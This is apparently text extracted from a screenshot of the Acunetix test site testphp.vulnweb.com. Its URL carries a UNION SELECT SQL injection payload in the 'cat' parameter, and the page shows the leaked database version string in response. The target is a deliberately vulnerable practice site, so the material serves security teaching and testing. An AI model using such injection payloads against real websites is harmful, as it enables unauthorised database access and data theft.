 Not secure testphp.vulnweb.com/listproducts.php?cat=-1%20UNION%20SELECT%201,2,3,4,5,6,@@version,8,9,10,11
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
11
8.0.22-0ubuntu0.20.04.2
2